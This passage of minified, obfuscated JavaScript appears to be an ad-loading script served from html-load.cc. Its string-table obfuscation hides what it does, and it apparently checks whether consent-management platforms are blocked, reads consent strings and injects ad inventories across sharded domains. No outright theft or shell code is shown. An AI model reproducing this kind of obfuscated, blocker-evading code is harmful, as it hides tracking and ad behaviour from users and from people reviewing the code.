st.A[r(815)](r(1807)[r(2090)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1y;window[n(1596)]?window[n(1596)](n(2914),2,(i=>{const o=n;r=i[o(837)],st.A[o(815)](o(1643),i),!e||i[o(634)]?o(2171)===i[o(517)]||o(1357)===i[o(517)]?t(!0):st.A[o(815)](o(594),i[o(517)]):st.A[o(815)](o(1430),i[o(634)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3030)]([i,s]);return window[n(1596)]&&void 0!==r&&window[n(1596)](n(3171),2,(t=>{const e=n;st.A[e(815)](e(919),t)}),r),a}(0,e[o(1205)]),h=!u),[o(620),o(1791),o(1695)][o(2145)]((t=>location[o(479)][o(3365)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1596)](n(2914),2,(e=>{const r=n;var i;window[r(3321)]=!(!e[r(634)]||1==(null!==(i=e[r(1895)][r(3115)][1])&&void 0!==i?i:0)),window[r(1596)](r(3171),2,(function(){const t=r;st.A[t(815)](t(3216))}),e[r(837)]),t()})),setTimeout((()=>{e(new Error(n(648)))}),104)}))[o(1217)]((t=>{const e=o;st.A[e(2124)](e(2525),t)})),st.A[o(815)](o(3321),window[o(3321)])))}if(e[o(1556)]&&(0,dt.I)(e[o(1556)],r,i,t),wt.A[o(643)](o(2536),!1)){var p;const t=wt.A[o(643)](o(2536),!1)[o(3150)](",");e[o(1955)]=(null!==(p=e[o(1955)])&&void 0!==p?p:[])[o(3176)]((e=>t[o(2145)]((t=>e.id[o(1403)](t)))))}e[o(1955)]=vt(null!==(s=e[o(1955)])&&void 0!==s?s:[]),e[o(1850)]=vt(e[o(1850)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1291)]((t=>t[r(2647)](e,n))),b[r(3396)](e,n)}),r)[0],[y,v]=bt(g,b[o(3396)][o(1063)](b),r),x=null===(a=window[o(1144)])||void 0===a?void 0:a[o(578)];if(window[o(1144)]={...window[o(1144)],...y},Array[o(2034)](x)&&x[o(1291)]((t=>{try{t(v)}catch(t){}})),!r&&!yt(location[o(841)]))return void st.A[o(815)](o(3301));const k=await(0,ft.C8)(t,rt.A[o(2898)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1955)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2898)]);e[r(3379)]=""[r(2090)](t,".")[r(2090)](e[r(3379)]),gt(e[r(841)])}const l=n?(0,ft.XV)(rt.A[r(2898)],0):rt.A[r(2898)];if(pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:l+r(1617),kind:ht.MN[r(2138)],endpoint:l})),null!==(i=e[r(1955)])&&void 0!==i&&i[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>t[e(1831)]))}))&&pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(380),kind:ht.MN[r(2138)],endpoint:l})),null!==(s=e[r(1955)])&&void 0!==s&&s[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>t[e(3125)]||t[e(2923)]||t[e(1439)]||t[e(3242)]||t[e(3285)]||t[e(1367)]||t[e(2158)]||t[e(552)]||t[e(1717)]||t[e(2918)]))}))&&(pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(2304),kind:ht.MN[r(2138)],endpoint:l})),pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:l+r(3373),kind:ht.MN[r(2138)],endpoint:l}))),null!==(a=e[r(1955)])&&void 0!==a&&a[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>(0,mt.P)(t[e(3125)])&&e(2009)===t[e(3125)][e(1256)][e(3162)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1314),kind:ht.MN[r(2138)],endpoint:l});pt(r(3450),r(1189),e)}null!==(c=e[r(1955)])&&void 0!==c&&c[r(3288)]((t=>{const n=r;var i;return null===(i=t[n(3086)])||void 0===i?void 0:i[n(2145)]((t=>(0,mt.$8)(e[n(1418)],t[n(3125)])))}))&&pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(3346),kind:ht.MN[r(2138)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(400)+btoa(location[o(3379)]);document[o(2914)](o(1729),(()=>window[S]=Date[o(519)]())),window[o(2914)](o(1602),(()=>window[S]=Date[o(519)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(1842)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1955)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1104)][n(841)][n(3150)]("#")[0]&&(_=window[n(1104)][n(841)][n(3150)]("#")[0],null!==(l=e[n(2380)])&&void 0!==l&&l&&c[n(1291)]((t=>{const e=n;var r;return null===(r=document[e(384)](t))||void 0===r?void 0:r[e(3014)]()})),(null===(u=e[n(1515)])||void 0===u||u)&&(z={},g[n(1291)]((t=>t[n(1642)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1144)]={...window[n(1144)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2746)])&&void 0!==s?s:[]),g[n(1291)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2057)][e(1968)][e(2746)])&&void 0!==r?r:[])})),!E&&e[n(1509)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1509)])}),1e4)),!0}))[o(3391)]()})(e,u,h,m)}catch(v){st.A[n(2124)](v,n(1860),v[n(2419)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
